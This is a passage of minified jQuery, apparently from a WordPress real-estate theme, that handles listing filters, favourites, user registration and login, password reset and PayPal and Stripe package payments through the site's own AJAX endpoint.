i=jQuery(this).parent().find(".share_unit");i.toggle();jQuery(this).toggleClass("share_on")});setTimeout(function(){jQuery(".property_listing").matchHeight()},1000)}function add_remove_favorite(c){var b,a,d;b=c.attr("data-postid");a=jQuery("#security-pass").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery(".login-links").show();jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{c.toggleClass("icon-fav-off");c.toggleClass("icon-fav-on");jQuery.ajax({type:"POST",url:d,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:b},success:function(f){if(f.added){c.removeClass("icon-fav-off").addClass("icon-fav-on")}else{c.removeClass("icon-fav-on").addClass("icon-fav-off")}},error:function(f){}})}}function resend_for_approval(d,a){var c,b;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_resend_for_approval",propid:d},success:function(f){if(f==="pending"){a.parent().empty().append('<span class="featured_prop">Sent for approval</span>');b=parseInt(jQuery("#normal_list_no").text(),10);jQuery("#normal_list_no").text(b-1)}else{a.parent().empty().append(f)}},error:function(f){}})}function make_prop_featured(c,a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_make_prop_featured",propid:c},success:function(f){if(f.trim()==="done"){a.empty().html('<span class="label label-success">'+ajaxcalls_vars.prop_featured+"</span>");var d=parseInt(jQuery("#featured_list_no").text(),10);jQuery("#featured_list_no").text(d-1)}else{a.empty().removeClass("make_featured").addClass("featured_exp").text(ajaxcalls_vars.no_prop_featured)}},error:function(d){}})}function recuring_pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_recuring_generation_rest_api",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}jQuery(".pack-listing .buypackage").on("click",function(f){var d,a,c,b;jQuery(".pack-listing input").each(function(){if(jQuery(this).is(":checked")){jQuery(this).attr("checked",false);jQuery(this).parent().parent().removeClass("package_selected")}});jQuery(this).find("input").attr("checked",true);jQuery(this).parent().addClass("package_selected");c=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle");a=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle2");b=jQuery(this).parent().find(".pack-listing-title").attr("data-stripepay");d=jQuery(this).parent().find(".pack-listing-title").attr("data-packid");jQuery(".stripe_buttons").attr("id",a);jQuery("#stripe_script").attr("data-amount",b);jQuery("#stripe_script").attr("data-description",c);jQuery("#pack_id").val(d);jQuery("#pay_ammout").val(b);jQuery("#stripe_form").attr("data-amount",b)});function pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_generation",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}function listing_pay(f,c,b,a){var d=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_listing_pay",propid:f,is_featured:b,is_upgrade:a},success:function(g){window.location.href=g},error:function(g){}})}function start_filtering(i){jQuery("#gmap-loading").show();jQuery("#grid_view").addClass("icon_selected");jQuery("#list_view").removeClass("icon_selected");var d,a,h,f,b,c,g,j;d=jQuery("#a_filter_action").attr("data-value");a=jQuery("#a_filter_categ").attr("data-value");h=jQuery("#a_filter_county").attr("data-value");f=jQuery("#a_filter_cities").attr("data-value");b=jQuery("#a_filter_areas").attr("data-value");c=jQuery("#a_filter_order").attr("data-value");g=ajaxcalls_vars.admin_url+"admin-ajax.php";j=jQuery("#page_idx").val();jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"ajax_filter_listings",action_values:d,category_values:a,county:h,city:f,area:b,order:c,newpage:i,page_id:j},success:function(l){jQuery("#listing_loader").hide();jQuery("#listing_ajax_container").empty().append(l.to_show);jQuery(".pagination_nojax").hide();restart_js_after_ajax();var k=parseInt(l.no_results);if(k!==0){wpestate_load_on_demand_pins(l.markers,k,0)}else{wpestate_show_no_results()}jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});jQuery("#gmap-loading").hide()},error:function(k){}})}function wpestate_change_pass_profile(){var b,d,c,a,f;b=jQuery("#oldpass").val();d=jQuery("#newpass").val();c=jQuery("#renewpass").val();a=jQuery("#security-pass").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_ajax_update_pass",oldpass:b,newpass:d,renewpass:c,"security-pass":a},success:function(g){jQuery("#profile_pass").empty().append('<div class="login-alert">'+g+"<div>");jQuery("#oldpass, #newpass, #renewpass").val("")},error:function(g){}})}function wpestate_register_user(j){var f,h,b,c,i,g,d,a;f="";d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.procesing+"</div>");if(j===1){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId1)}h=jQuery("#user_login_register_topbar").val();b=jQuery("#user_email_register_topbar").val();g=jQuery("#security-register-topbar").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_topbar").val();i=jQuery("#user_password_topbar_retype").val()}a=jQuery("#new_user_type_topbar").val();if(!jQuery("#user_terms_register_topbar").is(":checked")){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===2){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId3)}h=jQuery("#user_login_register_wd").val();b=jQuery("#user_email_register_wd").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_wd").val();i=jQuery("#user_password_wd_retype").val()}a=jQuery("#new_user_type_wd").val();if(!jQuery("#user_terms_register_wd").is(":checked")){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===3){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId4)}h=jQuery("#user_login_register").val();b=jQuery("#user_email_register").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password").val();i=jQuery("#user_password_retype").val()}a=jQuery("#new_user_type").val();if(!jQuery("#user_terms_register_sh").is(":checked")){jQuery("#register_message_area").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===5){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId2)}h=jQuery("#user_login_register_mobile").val();b=jQuery("#user_email_register_mobile").val();g=jQuery("#security-register-mobile").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_mobile").val();i=jQuery("#user_password_mobile_retype").val()}a=jQuery("#new_user_type_mobile").val();if(!jQuery("#user_terms_register_mobile").is(":checked")){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}}}}jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_register_user",user_login_register:h,user_email_register:b,user_pass:c,user_pass_retype:i,type:j,"security-register":g,capthca:f,new_user_type:a},success:function(k){if(j===1){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_topbar").val("");jQuery("#user_email_register_topbar").val("");jQuery("#user_password_topbar").val("");jQuery("#user_password_topbar_retype").val("");jQuery("#new_user_type_topbar").val("0")}else{if(j===2){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_wd").val("");jQuery("#user_email_register_wd").val("");jQuery("#user_password_wd").val("");jQuery("#user_password_wd_retype").val("");jQuery("#new_user_type_wd").val("0")}else{if(j===3){jQuery("#register_message_area").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register").val("");jQuery("#user_email_register").val("");jQuery("#user_password").val("");jQuery("#user_password_retype").val("");jQuery("#new_user_type").val("0")}else{if(j===5){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_mobile").val("");jQuery("#user_email_register_mobile").val("");jQuery("#user_password_mobile").val("");jQuery("#user_password_mobile_retype").val("");jQuery("#new_user_type_mobile").val("0")}}}}},error:function(k){}})}function wpestate_forgot(a){var b,c,f,d;if(a===1){b=jQuery("#forgot_email").val();c=jQuery("#security-forgot").val()}if(a===2){b=jQuery("#forgot_email_topbar").val();c=jQuery("#security-forgot-topbar").val()}if(a===3){b=jQuery("#forgot_email_shortcode").val();c=jQuery("#security-login-forgot_wd").val()}if(a===5){b=jQuery("#forgot_email_mobile").val();c=jQuery("#security-forgot-mobile").val()}f=jQuery("#postid").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_forgot_pass",forgot_email:b,"security-forgot":c,postid:f,type:a},success:function(g){if(a===1){jQuery("#forgot_email").val("");jQuery("#forgot_pass_area").empty().append('<div class="login-alert">'+g+"<div>")}if(a===2){jQuery("#forgot_email_topbar").val("");jQuery("#forgot_pass_area_topbar").empty().append('<div class="login-alert">'+g+"<div>")}if(a===3){jQuery("#forgot_email_shortcode").val("");jQuery("#forgot_pass_area_shortcode").empty().append('<div class="login-alert">'+g+"<div>")}if(a===5){jQuery("#forgot_email_mobile").val("");jQuery("#forgot_pass_area_mobile").empty().append('<div class="login-alert">'+g+"<div>")}},error:function(g){}})}function wpestate_login_wd(){var d,b,a,f,c;d=jQuery("#login_user_wd").val();b=jQuery("#login_pwd_wd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop_wd").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#ajax_login_container").remove()}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_topbar(){var d,b,a,f,c,a;d=jQuery("#login_user_topbar").val();b=jQuery("#login_pwd_topbar").val();c=jQuery("#security-login-topbar").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";a=jQuery("#loginpop").val();if(jQuery("#loginpop_submit").val()==="3"){a=3}jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form_topbar",login_user:d,login_pwd:b,ispop:a,security:c},success:function(g){jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{if(parseInt(g.ispop,10)===2){location.reload()}else{if(parseInt(g.ispop,10)===3){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{document.location.href=ajaxcalls_vars.login_redirect}}}}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_mobile(){var d,b,a,f,c;d=jQuery("#login_user_mobile").val();b=jQuery("#login_pwd_mobile").val();c=jQuery("#security-login-mobile").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"wpestate_ajax_loginx_form_mobile",login_user:d,login_pwd:b,security:c},success:function(g){jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(jQuery("#loginpop").val(),10)===2){location.reload()}else{document.location.href=ajaxcalls_vars.login_redirect}}else{jQuery("#login_user_mobile").val("");jQuery("#login_pwd_mobile").val("")}},error:function(g){}})}function wpestate_login(){var d,b,c,a,f;d=jQuery("#login_user").val();b=jQuery("#login_pwd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#loginmodal").modal("hide");update_menu_bar(g.newuser)}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function login_via_facebook(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";a="facebook";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_facebook_login",login_type:a,},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google(b){var c,a;c=control_vars.admin_url+"admin-ajax.php";a=b.attr("data-social");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_google_login",login_type:a},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google_oauth(){var b,a;b=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_google_login_oauth"},success:function(c){window.location.href=c},error:function(c){}})}function update_menu_bar(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",dataType:"json",url:c,data:{action:"wpestate_update_menu_bar",newuser:b},success:function(d){jQuery("#user_menu_u").after(d.menu);a='<a class="navicon-button x"><div class="navicon"></div></a><div class="menu_user_picture" style="background-image: url('+d.picture+')"></div>';jQuery("#user_menu_u").append(a).addClass("user_loged");jQuery(".submit_action").remove();jQuery(".submit_listing").remove();jQuery("#agent_property_ajax_nonce").val(d.nonce_contact)},error:function(d){}})}jQuery(document).ready(function(b){b(".developer_listing .term_bar_item").on("click",function(h){var f=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",f).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var j=b(this).attr("data-term_name");var d=b(".term_bar_wrapper").attr("data-agency_id");var g=b(".term_bar_wrapper").attr("data-post_id");var i=0;if(b(".single-estate_agency").length>0){i=1}b(".agency_listings_wrapper").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_agency_listings",term_name:j,agency_id:d,post_id:g,is_agency:i},success:function(l){b("#listing_loader").hide();b(".agency_listings_wrapper").append(l);restart_js_after_ajax()},error:function(l){}})});b(".agent_listing .term_bar_item").on("click",function(g){var d=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",d).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var j=ajaxcalls_vars.admin_url+"admin-ajax.php";var i=b(this).attr("data-term_name");var h=b(".term_bar_wrapper").attr("data-agent_id");var f=b(".term_bar_wrapper").attr("data-post_id");b(".agency_listings_wrapper").empty();b("#listing_loader",d).show();b.ajax({type:"POST",url:j,data:{action:"wpestate_agent_listings",term_name:i,agent_id:h,post_id:f,},success:function(k){b("#listing_loader",d).hide();b(".agency_listings_wrapper").append(k);restart_js_after_ajax()},error:function(k){}})});b("body").on("click",".listing_load_more",function(g){var f=b(this);var m=b(this).parents(".single_listing_block");var n=b(".agency_listings_wrapper .listing_wrapper",m).length;var l=b(".active_term",m);var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=b(l).attr("data-term_name");var j=b(".term_bar_wrapper",m).attr("data-agent_id");var h=b(".term_bar_wrapper",m).attr("data-post_id");var o=b(".term_bar_wrapper",m).attr("data-agency_id");var p=0;if(b(".single-estate_agency").length>0){p=1}b("#listing_loader",m).fadeIn();if(j){var i="wpestate_agent_listings"}if(o){var i="wpestate_agency_listings"}b.ajax({type:"POST",url:k,data:{action:i,term_name:d,agent_id:j,agency_id:o,post_id:h,loaded:n,is_agency:p},success:function(r){b("#listing_loader",m).fadeOut();var q=(r.match(/is/g)||[]).length;if(q===0){f.fadeOut()}else{b(".agency_listings_wrapper").append(r)}restart_js_after_ajax()},error:function(q){}})});b(".disable_listing").on("click",function(g){g.stopPropagation();var j=b(this).attr("data-postid");var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var h=0;if(b(this).hasClass("disabledx")){h=1;b(this).removeClass("disabledx")}else{b(this).addClass("disabledx")}var f=b(this);var d=b(this).parent().parent().parent();b.ajax({type:"POST",url:i,data:{action:"wpestate_disable_listing",prop_id:j,},success:function(l){var k="";if(h===1){f.empty().append('<i class="fa fa-play"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-info">'+ajaxcalls_vars.disabled+"</span>");if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.enableagent}else{k=ajaxcalls_vars.enablelisting}f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}else{if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.disableagent}else{k=ajaxcalls_vars.disablelisting}f.empty().append('<i class="fa fa-pause"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-success">'+ajaxcalls_vars.published+"</span>");f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}},error:function(k){}})});b("#stripe_cancel").on("click",function(f){var d,g;d=b(this).attr("data-stripeid");g=ajaxcalls_vars.admin_url+"admin-ajax.php";b("#stripe_cancel").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:g,data:{action:"wpestate_cancel_stripe",stripe_customer_id:d,},success:function(h){b("#stripe_cancel").text(ajaxcalls_vars.stripecancel)},error:function(h){}})});b(".resend_pending").on("click",function(d){var f=b(this).attr("data-listingid");resend_for_approval(f,b(this))});b(".make_featured").on("click",function(d){var f=b(this).attr("data-postid");make_prop_featured(f,b(this));b(this).unbind("click")});b("#pick_pack").on("click",function(f){var d;d='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(d);jQuery("#paypal_modal").modal();if(b("#pack_recuring").is(":checked")){recuring_pay_pack_via_paypal()}else{pay_pack_via_paypal()}});b(".listing_submit_normal").on("click",function(h){var j,i,f,d,g;g='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(g);jQuery("#paypal_modal").modal();j=b(this).attr("data-listingid");i=b(this).parent().find("input");f=0;d=0;if(i.prop("checked")){f=1}else{f=0}listing_pay(j,b(this),f,d)});b(".listing_upgrade").on("click",function(g){var d,f,h;d=1;f=0;h=b(this).attr("data-listingid");listing_pay(h,b(this),f,d)});b("#facebooklogin, #facebookloginsidebar, #facebookloginsidebar_topbar,#facebookloginsidebar_mobile").on("click",function(d){login_via_facebook(b(this))});b("#yahoologin, #aollogin,  #yahoologinsidebar, #yahoologinsidebar_topbar,#yahoologinsidebar_mobile").on("click",function(d){login_via_google(b(this))});b("#googlelogin, #googleloginsidebar, #googleloginsidebar_topbar,#googleloginsidebar_mobile").on("click",function(d){login_via_google_oauth()});b(".agent_submit_class").on("click",function(d){var m,l,p,n,o,h,g,j,i;m=b(this).parent();l=m.find("#agent_contact_name").val();p=m.find("#agent_user_email").val();n=m.find("#agent_phone").val();o=m.find("#agent_comment").val();h=m.find("#agent_id").val();g=m.find("#agent_property_id").val();j=m.find("#agent_property_ajax_nonce").val();i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_agent_contact_form",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})});b(".message_submit").on("click",function(d){if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{var m=b(this).parent();var l=m.find("#agent_contact_name").val();var p=m.find("#agent_user_email").val();var n=m.find("#agent_phone").val();var o=m.find("#agent_comment").val();var h=m.find("#agent_id").val();var g=m.find("#agent_property_id").val();var j=m.find("#agent_property_ajax_nonce").val();var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_send_message",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})}});b(".listing_filters_head li").on("click",function(g){var f,h,d;f=b(this).text();h=b(this).attr("data-value");d=b(this).parent().parent();d.find(".filter_menu_trigger").text(f).append('<span class="caret caret_filter"></span>').attr("data-value",h);d.find("input:hidden").val(h);start_filtering(1)});b(".adv_listing_filters_head li").on("click",function(i){var h,j,g,f,d,k;k=ajaxcalls_vars.admin_url+"admin-ajax.php";h=b(this).text();j=b(this).attr("data-value");g=b(this).parent().parent();g.find(".filter_menu_trigger").text(h).append('<span class="caret caret_filter"></span>').attr("data-value",j);f=b("#searcharg").val();d=b("#page_idx").val();b("#listing_ajax_container").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_advanced_search_filters",args:f,value:j,page_id:d},success:function(l){b("#listing_loader").hide();b("#listing_ajax_container").append(l);restart_js_after_ajax();c()},error:function(l){}})});function c(){var d=b("#a_filter_order").attr("data-value");jQuery(".pagination a").each(function(){var f=b(this).attr("href");f=f+"&order_search="+d;b(this).attr("href",f)})}b(".icon-fav").on("click",function(f){f.stopPropagation();var d=b(this);add_remove_favorite(d)});b(".icon-fav-on-remove").on("click",function(d){d.stopPropagation();b(this).parent().parent().remove()});b("#add_favorites").on("click",function(g){var f,d,h;f=b("#add_favorites").attr("data-postid");d=b("#security-pass").val();h=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{b("#add_favorites").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:h,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:f},success:function(i){if(i.added){b("#add_favorites").text(ajaxcalls_vars.favorite).removeClass("isnotfavorite").addClass("isfavorite")}else{b("#add_favorites").text(ajaxcalls_vars.add_favorite).removeClass("isfavorite").addClass("isnotfavorite")}},error:function(i){}})}});b("#wp-submit-register").on("click",function(d){wpestate_register_user(3)});jQuery("#user_email_register, #user_login_register, #user_password, #user_password_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(3)}});b("#wp-submit-register_wd").on("click",function(d){wpestate_register_user(2)});b("#user_email_register_wd, #user_login_register_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(2)}});b("#wp-submit-register_topbar").on("click",function(d){wpestate_register_user(1)});b("#user_email_register_topbar, #user_login_register_topbar, #user_password_topbar, #user_password_topbar_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(1)}});b("#wp-submit-register_mobile").on("click",function(d){wpestate_register_user(5)});b("#user_email_register_mobile, #user_login_register_mobile, #user_password_mobile, #user_password_mobile_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(5)}});b("#forgot_pass").on("click",function(d){d.preventDefault();b("#login-div").hide();b("#forgot-pass-div-sh").show()});b("#return_login").on("click",function(d){d.preventDefault();b("#forgot-pass-div-sh").hide();b("#login-div").show()});b("#forgot_pass_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#login-div-title-topbar,#register-div-topbar,#login-div_topbar,#register-div-title-topbar").hide();b("#forgot-div-title-topbar,#forgot-pass-div").show();b("#forgot_pass_topbar").hide()});b("#forgot_pass_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile,#login-div-title-mobile").hide();b("#forgot-div-title-mobile,#forgot-pass-div").show()});b("#return_login_topbar").on("click",function(d){d.preventDefault();b("#forgot-div-title-topbar,#forgot-pass-div").hide();b("#login-div_topbar,#login-div-title-topbar").show()});b("#return_login_mobile").on("click",function(d){d.preventDefault();b("#forgot-div-title-mobile,#forgot-pass-div").hide();b("#login-div_mobile,#login-div-title-mobile").show()});b("#forgot_pass_widget").on("click",function(d){d.preventDefault();b("#login-div-title,#login-div").hide();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").show()});b("#return_login_shortcode").on("click",function(d){d.preventDefault();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").hide();b("#login-div-title,#login-div").show()});b("#wp-forgot-but").on("click",function(d){wpestate_forgot(1)});b("#wp-forgot-but-topbar").on("click",function(d){wpestate_forgot(2)});b("#wp-forgot-but-mobile").on("click",function(d){wpestate_forgot(5)});b("#wp-forgot-but_shortcode").on("click",function(d){wpestate_forgot(3)});b("#forgot_email").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(1)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(2)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(3)}});b("#widget_register_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot-div-title-topbar,#forgot-pass-div").hide();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot_pass_topbar").show()});b("#widget_login_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot_pass_topbar").show();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot-div-title-topbar,#forgot-pass-div").hide()});b("#widget_register_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").hide();b("#register-div-mobile").show();b("#login-div-title-mobile").hide();b("#register-div-title-mobile").show()});b("#widget_login_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").show();b("#register-div-mobile").hide();b("#login-div-title-mobile").show();b("#register-div-title-mobile").hide()});b("#widget_register_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #login-div").hide();b(".loginwd_sidebar #register-div").show();b(".loginwd_sidebar #login-div-title").hide();b(".loginwd_sidebar #register-div-title").show()});b("#widget_login_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #register-div").hide();b(".loginwd_sidebar #login-div").show();b(".loginwd_sidebar #register-div-title").hide();b(".loginwd_sidebar #login-div-title").show()});b("#wp-login-but").on("click",function(d){wpestate_login()});b("#login_pwd, #login_user").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login()}});b("#wp-login-but-wd").on("click",function(d){wpestate_login_wd()});b("#login_pwd_wd, #login_user_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_wd()}});b("#wp-login-but-topbar").on("click",function(d){wpestate_login_topbar()});b("#login_pwd_topbar, #login_user_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_topbar()}});b("#wp-login-but-mobile").on("click",function(d){wpestate_login_mobile()});b("#login_pwd_mobile, #login_user_mobile").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_mobile()}});b("#oldpass, #newpass, #renewpass").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_change_pass_profile()}});b("#change_pass").on("click",function(d){wpestate_change_pass_profile()});b("#register_agent").on("click",function(E){var H=b("#firstname").val();var 